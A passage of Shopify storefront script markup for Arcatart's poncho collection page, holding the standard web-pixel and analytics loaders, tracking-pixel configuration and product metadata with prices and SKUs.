<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 23020896328,storefrontBaseUrl: "https://arcatart.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"538837153","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-6JSZ3KPP9W\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/wvP6CPDJ19oDENvdia4o\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/hwTKCO3J19oDENvdia4o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/BMSRCOfJ19oDENvdia4o\\\",\\\"MC-76FDY33SK3\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/eKezCOTJ19oDENvdia4o\\\",\\\"MC-76FDY33SK3\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/ZO9vCOHJ19oDENvdia4o\\\",\\\"MC-76FDY33SK3\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/ComECPPJ19oDENvdia4o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-6JSZ3KPP9W\\\",\\\"AW-10834046683\\\/PaoNCOrJ19oDENvdia4o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"138117281","configuration":"{\"pixel_id\":\"802219484054204\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"86212769","configuration":"{\"tagID\":\"2613794793680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Arcatart","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"arcatart.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/arcatart.com\/en-br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://arcatart.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"23020896328","storefrontBaseUrl":"https:\/\/arcatart.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"137415884872\",\"title\":\"Ponchos\",\"productVariants\":[{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Xerxes\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5726504878241\",\"untranslatedTitle\":\"Poncho Xerxes\",\"url\":\"\/en-br\/products\/poncho-jerjes\",\"type\":\"Poncho\"},\"id\":\"36442801864865\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5316-baja.jpg?v=1601230174\"},\"sku\":\"JG-PO-0017\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":122.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Chess\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5726485348513\",\"untranslatedTitle\":\"Poncho Chess\",\"url\":\"\/en-br\/products\/poncho-chess\",\"type\":\"Poncho\"},\"id\":\"36442777419937\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5317-baja.jpg?v=1601229806\"},\"sku\":\"JG-PO-0010\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":67.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Openwork Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724941484193\",\"untranslatedTitle\":\"Openwork Poncho\",\"url\":\"\/en-br\/products\/poncho-abanico\",\"type\":\"Poncho\"},\"id\":\"36434661015713\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5353-baja.jpg?v=1601177904\"},\"sku\":\"JG-PO-0004\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":109.8,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Urban Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724921954465\",\"untranslatedTitle\":\"Urban Poncho\",\"url\":\"\/en-br\/products\/poncho-urbano\",\"type\":\"Poncho\"},\"id\":\"36434560254113\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5350-baja.jpg?v=1601177561\"},\"sku\":\"JG-PO-0023\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":114.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Pantano\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724857794721\",\"untranslatedTitle\":\"Poncho Pantano\",\"url\":\"\/en-br\/products\/poncho-pantano\",\"type\":\"Poncho\"},\"id\":\"36434120638625\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5328-baja.jpg?v=1601175471\"},\"sku\":\"JG-PO-0015\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":128.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pompom Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724811133089\",\"untranslatedTitle\":\"Pompom Poncho\",\"url\":\"\/en-br\/products\/poncho-pompon-1\",\"type\":\"Poncho\"},\"id\":\"40785404526753\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5342-baja.jpg?v=1601174268\"},\"sku\":\"JG-PO-0006\",\"title\":\"salmon and gray\",\"untranslatedTitle\":\"salmon and gray\"},{\"price\":{\"amount\":102.6,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pipetuá Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724611117217\",\"untranslatedTitle\":\"Pipetuá Poncho\",\"url\":\"\/en-br\/products\/poncho-pipetua\",\"type\":\"Poncho\"},\"id\":\"36433155555489\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5343-baja.jpg?v=1601168856\"},\"sku\":\"JG-PO-0005\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":76.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Spider Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724589588641\",\"untranslatedTitle\":\"Spider Poncho\",\"url\":\"\/en-br\/products\/poncho-arana\",\"type\":\"Poncho\"},\"id\":\"36433110237345\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5357-baja.jpg?v=1601168050\"},\"sku\":\"JG-PO-0022\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":122.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Softness\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724561244321\",\"untranslatedTitle\":\"Poncho Softness\",\"url\":\"\/en-br\/products\/poncho-suavidad\",\"type\":\"Poncho\"},\"id\":\"36433033887905\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5327-baja.jpg?v=1601166987\"},\"sku\":\"JG-PO-0016\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":128.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Rectangular Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724551643297\",\"untranslatedTitle\":\"Rectangular Poncho\",\"url\":\"\/en-br\/products\/poncho-rectangular\",\"type\":\"Poncho\"},\"id\":\"36433014980769\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5322-baja.jpgsi.jpg?v=1601166580\"},\"sku\":\"JG-PO-0018\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":128.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Guarda\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724537225377\",\"untranslatedTitle\":\"Poncho Guarda\",\"url\":\"\/en-br\/products\/poncho-pompon\",\"type\":\"Poncho\"},\"id\":\"40785405051041\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5332-baja.jpg?v=1601165948\"},\"sku\":\"JG-PO-0013\",\"title\":\"butter\",\"untranslatedTitle\":\"butter\"},{\"price\":{\"amount\":106.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Singara Silk Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"5724505374881\",\"untranslatedTitle\":\"Singara Silk Poncho\",\"url\":\"\/en-br\/products\/poncho-singlara-y-seda\",\"type\":\"Poncho\"},\"id\":\"36432720625825\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5352-baja.jpg?v=1601164524\"},\"sku\":\"JG-PO-0021\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":96.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Metal Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437935784008\",\"untranslatedTitle\":\"Metal Poncho\",\"url\":\"\/en-br\/products\/poncho-metal\",\"type\":\"Poncho\"},\"id\":\"31599380725832\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5215-baja.jpg?v=1578445782\"},\"sku\":\"JG-PO-0003\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":121.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho 4 Grannies\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437933523016\",\"untranslatedTitle\":\"Poncho 4 Grannies\",\"url\":\"\/en-br\/products\/poncho-4-grannies\",\"type\":\"Poncho\"},\"id\":\"31599376072776\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5213-baja.jpg?v=1578445471\"},\"sku\":\"JG-PO-0009\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":124.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Granny\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437930672200\",\"untranslatedTitle\":\"Poncho Granny\",\"url\":\"\/en-br\/products\/poncho-granny\",\"type\":\"Poncho\"},\"id\":\"31599372533832\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5211-baja.jpg?v=1578445214\"},\"sku\":\"JG-PO-0012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":244.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho \/ Ruana Gala\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437927886920\",\"untranslatedTitle\":\"Poncho \/ Ruana Gala\",\"url\":\"\/en-br\/products\/poncho-ruana-gala\",\"type\":\"Poncho\"},\"id\":\"31599365816392\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5208-baja.jpg?v=1578444953\"},\"sku\":\"JG-PO-0008\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":137.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Vanilla Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437923659848\",\"untranslatedTitle\":\"Vanilla Poncho\",\"url\":\"\/en-br\/products\/poncho-vainilla\",\"type\":\"Poncho\"},\"id\":\"31599340388424\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5201-baja.jpg?v=1578444090\"},\"sku\":\"JG-PO-0024\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":99.6,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Silk Poncho Buttons\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437922119752\",\"untranslatedTitle\":\"Silk Poncho Buttons\",\"url\":\"\/en-br\/products\/poncho-botones-de-seda\",\"type\":\"Poncho\"},\"id\":\"40785414848673\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5199-baja.jpg?v=1578444377\"},\"sku\":\"JG-PO-0019\",\"title\":\"pink\",\"untranslatedTitle\":\"pink\"},{\"price\":{\"amount\":177.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Loom Pompoms knit Poncho\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437918384200\",\"untranslatedTitle\":\"Loom Pompoms knit Poncho\",\"url\":\"\/en-br\/products\/poncho-tejido-telar-pompones\",\"type\":\"Poncho\"},\"id\":\"40785414979745\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5193-baja.jpg?v=1578443292\"},\"sku\":\"JG-PO-0001\",\"title\":\"blue\",\"untranslatedTitle\":\"blue\"},{\"price\":{\"amount\":125.9,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Poncho Fans\",\"vendor\":\"Jaqui Gasalla\",\"id\":\"4437914452040\",\"untranslatedTitle\":\"Poncho Fans\",\"url\":\"\/en-br\/products\/poncho-abanicos\",\"type\":\"Poncho\"},\"id\":\"31599318794312\",\"image\":{\"src\":\"\/\/arcatart.com\/cdn\/shop\/products\/IMG_5187-baja.jpg?v=1578442740\"},\"sku\":\"JG-PO-0011\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":5726504878241,"gid":"gid:\/\/shopify\/Product\/5726504878241","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-jerjes","variants":[{"id":36442801864865,"price":7200,"name":"Poncho Xerxes","public_title":null,"sku":"JG-PO-0017"}],"remote":false},{"id":5726485348513,"gid":"gid:\/\/shopify\/Product\/5726485348513","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-chess","variants":[{"id":36442777419937,"price":12200,"name":"Poncho Chess","public_title":null,"sku":"JG-PO-0010"}],"remote":false},{"id":5724941484193,"gid":"gid:\/\/shopify\/Product\/5724941484193","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-abanico","variants":[{"id":36434661015713,"price":6790,"name":"Openwork Poncho","public_title":null,"sku":"JG-PO-0004"}],"remote":false},{"id":5724921954465,"gid":"gid:\/\/shopify\/Product\/5724921954465","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-urbano","variants":[{"id":36434560254113,"price":10980,"name":"Urban Poncho","public_title":null,"sku":"JG-PO-0023"}],"remote":false},{"id":5724857794721,"gid":"gid:\/\/shopify\/Product\/5724857794721","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-pantano","variants":[{"id":36434120638625,"price":11490,"name":"Poncho Pantano","public_title":null,"sku":"JG-PO-0015"}],"remote":false},{"id":5724811133089,"gid":"gid:\/\/shopify\/Product\/5724811133089","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-pompon-1","variants":[{"id":40785404526753,"price":12800,"name":"Pompom Poncho - salmon and gray","public_title":"salmon and gray","sku":"JG-PO-0006"},{"id":40785404559521,"price":12800,"name":"Pompom Poncho - green and gray","public_title":"green and gray","sku":"JG-PO-0007"}],"remote":false},{"id":5724611117217,"gid":"gid:\/\/shopify\/Product\/5724611117217","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-pipetua","variants":[{"id":36433155555489,"price":10260,"name":"Pipetuá Poncho","public_title":null,"sku":"JG-PO-0005"}],"remote":false},{"id":5724589588641,"gid":"gid:\/\/shopify\/Product\/5724589588641","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-arana","variants":[{"id":36433110237345,"price":7690,"name":"Spider Poncho","public_title":null,"sku":"JG-PO-0022"}],"remote":false},{"id":5724561244321,"gid":"gid:\/\/shopify\/Product\/5724561244321","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-suavidad","variants":[{"id":36433033887905,"price":12200,"name":"Poncho Softness","public_title":null,"sku":"JG-PO-0016"}],"remote":false},{"id":5724551643297,"gid":"gid:\/\/shopify\/Product\/5724551643297","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-rectangular","variants":[{"id":36433014980769,"price":12800,"name":"Rectangular Poncho","public_title":null,"sku":"JG-PO-0018"}],"remote":false},{"id":5724537225377,"gid":"gid:\/\/shopify\/Product\/5724537225377","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-pompon","variants":[{"id":40785405051041,"price":12800,"name":"Poncho Guarda - butter","public_title":"butter","sku":"JG-PO-0013"},{"id":40785405083809,"price":12800,"name":"Poncho Guarda - Gray","public_title":"Gray","sku":"JG-PO-0014"}],"remote":false},{"id":5724505374881,"gid":"gid:\/\/shopify\/Product\/5724505374881","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-singlara-y-seda","variants":[{"id":36432720625825,"price":10600,"name":"Singara Silk Poncho","public_title":null,"sku":"JG-PO-0021"}],"remote":false},{"id":4437935784008,"gid":"gid:\/\/shopify\/Product\/4437935784008","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-metal","variants":[{"id":31599380725832,"price":9600,"name":"Metal Poncho","public_title":null,"sku":"JG-PO-0003"}],"remote":false},{"id":4437933523016,"gid":"gid:\/\/shopify\/Product\/4437933523016","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-4-grannies","variants":[{"id":31599376072776,"price":12190,"name":"Poncho 4 Grannies","public_title":null,"sku":"JG-PO-0009"}],"remote":false},{"id":4437930672200,"gid":"gid:\/\/shopify\/Product\/4437930672200","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-granny","variants":[{"id":31599372533832,"price":12490,"name":"Poncho Granny","public_title":null,"sku":"JG-PO-0012"}],"remote":false},{"id":4437927886920,"gid":"gid:\/\/shopify\/Product\/4437927886920","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-ruana-gala","variants":[{"id":31599365816392,"price":24490,"name":"Poncho \/ Ruana Gala","public_title":null,"sku":"JG-PO-0008"}],"remote":false},{"id":4437923659848,"gid":"gid:\/\/shopify\/Product\/4437923659848","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-vainilla","variants":[{"id":31599340388424,"price":13700,"name":"Vanilla Poncho","public_title":null,"sku":"JG-PO-0024"}],"remote":false},{"id":4437922119752,"gid":"gid:\/\/shopify\/Product\/4437922119752","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-botones-de-seda","variants":[{"id":40785414848673,"price":9960,"name":"Silk Poncho Buttons - pink","public_title":"pink","sku":"JG-PO-0019"},{"id":40785414881441,"price":9960,"name":"Silk Poncho Buttons - Brown","public_title":"Brown","sku":"JG-PO-0020"}],"remote":false},{"id":4437918384200,"gid":"gid:\/\/shopify\/Product\/4437918384200","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-tejido-telar-pompones","variants":[{"id":40785414979745,"price":17700,"name":"Loom Pompoms knit Poncho - blue","public_title":"blue","sku":"JG-PO-0001"},{"id":40785415012513,"price":17700,"name":"Loom Pompoms knit Poncho - Brown","public_title":"Brown","sku":"JG-PO-0002"}],"remote":false},{"id":4437914452040,"gid":"gid:\/\/shopify\/Product\/4437914452040","vendor":"Jaqui Gasalla","type":"Poncho","handle":"poncho-abanicos","variants":[{"id":31599318794312,"price":12590,"name":"Poncho Fans","public_title":null,"sku":"JG-PO-0011"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":137415884872,"requestId":"f6204850-6979-4fa4-ac56-b6bf54191069-1768593792"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
